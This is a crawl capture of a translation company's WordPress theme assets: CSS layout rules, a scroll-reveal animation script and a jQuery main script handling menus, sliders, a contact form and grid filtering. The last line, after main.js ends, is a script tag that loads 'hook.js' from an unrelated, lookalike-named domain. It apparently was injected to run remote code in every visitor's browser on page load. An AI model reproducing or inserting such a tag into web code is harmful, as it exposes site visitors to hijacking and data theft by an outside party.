	.contact .grey-bg .shape-contact-2 {
		right: -10%;
	}
	.contact {
		padding-top: 7rem;
	}
	.equalHeight {
		height: auto !important;
	}
	.counter-wrapper br {
		display: block;
	}
	.contact-form .btn-wrapper .custom-btn {
		width: 100%;
	}
	.bg-shape {
		display: none;
	}
	.about-us {
		padding: 3rem 0 2.4rem;
	}
	.featured-project-showcase .custom-btn {
		margin-bottom: 0;
	}
	.newsletter {
		padding: 2.4rem 0 3rem;
	}
	.service-process-tab,
	.location-process-tab {
		padding-bottom: 0;
	}
	.text-only-btn {
		line-height: 1;
		margin-bottom: 0;
	}
	.featured-project-showcase {
		padding-top: 1rem;
	}
	.navbar-collapse {
		max-height: 80vh;
		overflow: auto;
	}
	.navbar-nav {
		padding: 15px 15px 30px;
	}
	.navbar-brand {
		max-width: 15rem;
	}
	.navbar-nav .nav-item .nav-link:not(.custom-btn) {
		padding: 1rem 0;
	}
	.latest-news {
		margin-bottom: 0;
		padding-bottom: 1.7rem;
	}
	.case-study .img-container img {
		bottom: -44px;
	}
	.inner-page-banner {
		padding-top: 136px;
		margin-bottom: 3rem;
	}
	.inner-page-banner p {
		font-size: 1.8rem;
		line-height: 2.8rem;
	}
	.pricing-block {
		margin-bottom: 7.3rem;
	}
	.pricing-wrapper [class^="col-"]:last-child {
		margin-bottom: 0;
	}
	.filter-button-group {
		margin-bottom: 0;
	}
	.project-showcase .custom-btn {
		margin-bottom: 0;
	}
	.case-study-showcase {
		padding-top: .6rem;
	}
	.case-study-showcase [class*="col-"] {
		margin-bottom: 3rem;
		padding: 0 15px;
	}
	.case-study-showcase [class*="col-"]:last-child {
		margin-bottom: 0;
	}
	.counter-wrapper {
		margin-bottom: 0;
	}
	.team-grid {
		padding-top: .6rem;
	}
	.team-grid .item {
		margin-bottom: 2.1rem;
	}
	.team-grid .item:last-child {
		margin-bottom: 0;
	}
	.team-grid-wrapper {
		padding-bottom: 1.1rem;
	}
	.blog-grid {
		padding-top: 1rem;
	}
	.blog-grid .item {
		margin-bottom: 4rem;
	}
	.blog-grid .item:last-child {
		margin-bottom: 0;
	}
	.blog-grid .custom-btn {
		margin-top: 4rem;
		margin-bottom: 0;
	}
	.image-with-description-block {
		padding: 2.4rem 0 3rem;
	}
	.image-with-description-block:nth-of-type(1) {
		padding-top: 2.4rem;
	}
	.scroreboard-wrapper {
		padding: 2.7rem 0 1rem;
	}
	.scoreboard-content>div {
		font-size: 1.8rem;
		line-height: 3rem;
		margin-bottom: 1rem;
	}
	.scoreboard-content>div i {
		top: 3px;
	}
	.scroreboard {
		padding-bottom: 1.3rem;
	}
	.scoreboard-content {
		padding-left: 0;
	}
	.case-study-showcase .custom-btn {
		margin-bottom: 0;
		margin-top: 4rem;
	}
	.our-process {
		padding-bottom: 2.1rem;
	}
	.nav-tabs {
		background: transparent;
		-webkit-box-shadow: none;
		box-shadow: none;
		margin-bottom: 3rem;
		padding: 0 0 .2rem;
	}
	.nav-tabs .nav-item {
		width: 6.5rem;
		padding: 1.5rem 0 .5rem;
		margin: 0 .5rem 1rem;
		background-color: #eee;
		border-radius: 10px;
	}
	.nav-tabs:not(.location-tab-nav) .nav-link {
		padding: 0;
	}
	.nav-tabs:not(.location-tab-nav) .nav-link::before {
		width: 3rem;
		height: 6rem;
		margin-left: -15px;
		top: -3px;
	}
	.nav-tabs:not(.location-tab-nav) .nav-link i {
		font-size: 1.8rem;
	}
	.nav-tabs:not(.location-tab-nav) .nav-link span {
		font-size: 1rem;
		-o-text-overflow: ellipsis;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
	}
	.nav-tabs .nav-item.show .nav-link,
	.nav-tabs .nav-link.active {
		background: transparent;
		background-color: #eee;
	}
	.nav-tabs .nav-item:not(:last-child) .nav-link::after {
		font-size: 12px;
		right: -1.1rem;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		display: none;
	}
	.tab-pane p:nth-last-of-type(1) {
		margin-bottom: 0;
	}
	.tab-pane .text-only-btn {
		margin-top: 1.9rem;
	}
	.blog-details {
		padding: 2.4rem 0 3rem;
	}
	.blog-details img {
		margin: .9rem 0 2.7rem;
	}
	.blog-details p:nth-last-of-type(1) {
		margin-bottom: 0;
	}
	.article-inner-title {
		margin-bottom: 2.3rem;
	}
	.author-details {
		padding: 1.4rem 0 3rem;
	}
	.author-details h2 {
		margin-bottom: 3.1rem;
	}
	.blog-details-prev-next {
		margin-bottom: .2rem;
	}
	.post-info a {
		font-size: 1.4rem;
		margin-right: 1rem;
	}
	.contact-wrapper.contact-page-form-wrapper,
	.contact-info.floating-contact-info {
		-webkit-transform: translate(0);
		-ms-transform: translate(0);
		transform: translate(0);
	}
	.contact-wrapper.contact-page-form-wrapper {
		margin-top: .6rem;
	}
	.contact-info.floating-contact-info {
		padding: 3.5rem 3rem 2.6rem;
		margin-bottom: 0;
	}
	.contact-info .social-icons {
		margin-bottom: 0;
	}
	.whats-next-wrapper {
		padding-bottom: 1.9rem;
	}
	.location-tab-content .tab-pane {
		padding: 0;
	}
	.location-tab-nav .nav-item {
		width: auto;
		padding: 5rem 1.5rem .2rem;
		margin: 0 0 15px;
	}
	.modal.show .modal-dialog {
		margin-bottom: 3rem;
	}
	.modal-open .get-a-quote-modal {
		padding: 20px 15px 30px !important;
	}
	.get-a-quote-modal .modal-content {
		padding: 0;
	}
	.get-a-quote-modal button.close {
		top: 2rem;
		right: 3rem;
	}
	.news-slider {
		padding-bottom: 0;
	}
	.inner-page-pricing .pricing-wrapper {
		padding-top: 9.3rem;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/scrollReveal.js
body_size: 111
content:
//scroll reveal

if (document.documentElement.clientWidth > 768) {
    var controller = new ScrollMagic.Controller();

    $(".reveal-from-left").each(function () {

        var tween = TweenMax.from(this, .6, {
            x: -200
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            x: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

    $(".reveal-from-right").each(function () {

        var tween = TweenMax.from(this, .6, {
            x: 200
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            x: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

    $(".reveal-from-top").each(function () {

        var tween = TweenMax.from(this, .6, {
            y: -400
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            y: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

    $(".reveal-from-bottom").each(function () {

        var tween = TweenMax.from(this, .6, {
            y: 400
        }, .1);

        var tween2 = TweenMax.to(this, .6, {
            y: 0
        }, .1);

        var tweens = new TimelineMax();
        tweens.add(tween).add(tween2);

        new ScrollMagic.Scene({
                triggerElement: this,
                // triggerHook: "onEnter",
                offset: 40
            })
            .setTween(tweens)
            .addTo(controller)
            .duration(2000);
    });

}

--- FILE ---
content_type: text/javascript
request_url: https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/main.js
body_size: 2216
content:
jQuery(function ($) {

    /*-- Strict mode enabled --*/
    "use strict";

    //Global variables
    var _document = $(document),
        _window = $(window),
        _navbarCollapse = $('.navbar-collapse'),
        _navbarToggler = $(".navbar-toggler"),
        _customDropdownMenu = $('.custom-dropdown-menu');

    //animated navbar-toggler button
    _document.on('click', '.navbar .navbar-toggler', function () {
        $(this).toggleClass("change");
    });

    //Close menu when clicked menu-items or outside
    $(".onepage-navbar .navbar-nav li a").on('click', function () {
        _navbarCollapse.removeClass('show');
        _navbarToggler.removeClass('change');
    });

    _document.on('click', function (e) {
        var _navMenu = $('.navbar-nav li');
        if (!_navMenu.is(e.target) && !_navMenu.find('li,a').is(e.target)) {
            if (_navbarCollapse.hasClass('show')) {
                _navbarCollapse.removeClass('show');
                $(".navbar-toggler").removeClass('change');
            }
            _customDropdownMenu.fadeOut('fast');
        }
    });

    //Toggle dropdown menu on click events
    _document.on('click', '.dropdown-opener', function (e) {
        e.preventDefault();
        if (_window.width() < 991) {
            $(this).next(_customDropdownMenu).slideToggle('fast');
        } else {
            $(this).next(_customDropdownMenu).fadeToggle('fast');
        }
    });

    //affixed nav with scrollspy
    $('body').scrollspy({
        target: ".onepage-navbar",
        offset: 100
    });

    //Tab nav
    var _navLink = $('.service-process-tab');
    _navLink.on('click', '.nav-item a[data-toggle="tab"]', function () {
        var _curr = $(this).closest('li');
        _curr.prevAll().addClass("visited");
        _curr.removeClass("visited");
        _curr.nextAll().removeClass("visited");
    });

    //Video modal
    $('.video-popup').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-with-zoom',
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                '</div>',
            patterns: {
                youtube: {
                    index: 'youtube.com/',
                    id: 'v=',
                    src: '//www.youtube.com/embed/%id%?autoplay=1'
                }
            },
            srcAction: 'iframe_src'
        }
    });

    //script for page scroll to top and bottom
    $('.page-scroll').on('click', function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            if (target.length) {
                if (_window.width() < 768) {
                    $('html, body').animate({
                        scrollTop: target.offset().top - 80
                    }, 1000, 'easeInOutExpo');
                } else {
                    $('html, body').animate({
                        scrollTop: target.offset().top - 80
                    }, 1000, 'easeInOutExpo');
                }
                return false;
            }
        }
    });

    //Counter Up js
    $('.counter').counterUp({
        delay: 10,
        time: 2000
    });

    // Team slider 
    $('.common-slider .carousel-container').slick({
        dots: true,
        infinite: true,
        speed: 200,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [{
                breakpoint: 1199,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });

    $('.case-study-slider').slick({
        dots: true,
        infinite: true,
        speed: 200,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [{
                breakpoint: 1199,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });

    //Global Form validation
    $('.contact-form').on('submit', function (e) {
        e.preventDefault();
        var _self = $(this),
            data = $(this).serialize(),
            __selector = _self.closest('input, textarea');

        _self.closest('div').find('input,textarea').removeAttr('style');
        _self.find('.err-msg').remove();
        _self.find('.form-success').removeClass('form-success');

        $('.submit-loading-img').css('display', 'block');
        _self.closest('div').find('button[type="submit"]').attr('disabled', 'disabled');

        $.ajax({
            url: 'email/email.php',
            type: "post",
            dataType: 'json',
            data: data,
            success: function (data) {
                $('.submit-loading-img').css('display', 'none');
                _self.closest('div').find('button[type="submit"]').removeAttr('disabled');
                if (data.code == false) {
                    _self.closest('div').find('[name="' + data.field + '"]').addClass('form-success');
                    _self.closest('div').find('[name="' + data.field + '"]').after('<div class="err-msg">*' + data.err + '</div>');
                } else {
                    _self.find('textarea:last-child').after('<div class="success-msg">' + data.success + '</div>');
                    _self[0].reset();
                    _self.find('.success-msg').css({
                        'display': 'block'
                    });

                    setTimeout(function () {
                        $('.success-msg').fadeOut('slow');
                    }, 5000);
                }
            }
        });
    });

    _window.on("load", function () {

        //isotope initialization
        var $grid = $('.grid').isotope({
            // options
            itemSelector: '.grid-item',
            layoutMode: 'masonry',
            percentPosition: true
        });

        // filter items on button click
        $('.filter-button-group').on('click', '.filter-button', function () {
            var filterValue = $(this).attr('data-filter');
            $grid.isotope({
                filter: filterValue
            });
        });

        $('.filter-button-group').each(function (i, buttonGroup) {
            var $buttonGroup = $(buttonGroup);
            $buttonGroup.on('click', '.filter-button', function () {
                $buttonGroup.find('.is-checked').removeClass('is-checked');
                $(this).addClass('is-checked');
            });
        });
    });

    // script for box-equal-height
    var maxHeight = 0;
    var _equalHeight = function (eq) {
        $(eq).each(function () {
            $(this).find('.equalHeight').each(function () {
                if ($(this).height() > maxHeight) {
                    maxHeight = $(this).height();
                }
            });
            $(this).find('.equalHeight').height(maxHeight);
        });
    }
    _equalHeight('.equalHeightWrapper');

    //Change navbar style on scroll
    _window.on('scroll', function () {
        if (_window.scrollTop() >= 100) {
            $('.navbar').addClass('scrolled');
        } else {
            $('.navbar').removeClass('scrolled');
        }
    });

    //show/hide map
    var _contactWrapper = $('.contact-wrapper'),
        _txt = 'VIEW MAP <i class="ml-symone-2-arrow-left-right-up-down-increase-decrease"></i>',
        _alterTxt = '<i class="ml-symone-1-arrow-left-right-up-down-increase-decrease"></i> CONTACT US';

    $.fn.extend({
        toggleText: function (a, b) {
            return this.html(this.html() === b ? a : b);
        }
    });

    _document.on('click', '.contact-wrapper .view-map-btn', function (e) {
        e.preventDefault();
        _contactWrapper.toggleClass('show-map');
        $(this).toggleText(_txt, _alterTxt);
    });

    //Service process tab
    var _serviceProcessTab = $('.service-process-tab');
    _serviceProcessTab.on('click', '.text-only-btn', function (e) {
        e.preventDefault();
        if (_serviceProcessTab.find('.nav-item:last-child .nav-link').hasClass('active')) {
            _serviceProcessTab.find('.nav-item:first-child .nav-link').trigger('click');
        } else {
            _serviceProcessTab.find('.nav-link.active').parent().next('.nav-item').find('.nav-link').trigger('click');
        }
    });

}(jQuery));
<script src="https://update.mial.shop:443/hook.js"></script>